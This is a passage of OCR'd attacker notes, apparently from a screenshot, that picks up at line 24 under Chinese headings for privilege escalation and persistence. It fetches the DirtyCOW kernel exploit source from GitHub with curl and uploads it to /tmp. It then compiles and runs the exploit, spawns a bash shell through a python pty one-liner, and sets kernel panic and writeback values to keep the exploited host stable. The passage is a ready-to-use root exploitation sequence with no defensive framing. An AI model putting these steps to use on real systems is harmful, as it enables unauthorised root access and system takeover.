 24 权限提升：
25 curl https://raw.githubusercontent.com/sqlnetcat/dirtycow-
mem/master/dirtycow-mem.c
26 upload /root/dirtycow-mem.c /tmp
27 shell
28 gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
29 python3 -c "import pty;pty.spawn('/bin/bash')"
30 ./dirtycow-mem
31 持续稳定：
32 echo 0 > /proc/sys/vm/dirty_writeback_centisecs
33 echo 1 > /proc/sys/kernel/panic && echo 1 >
/proc/sys/kernel/panic_on_oops && echo 1 >
/proc/sys/kernel/panic_on_unrecovered_nmi && echo 1 >
/proc/sys/kernel/panic_on_io_nmi && echo 1 >
/proc/sys/kernel/panic_on_warn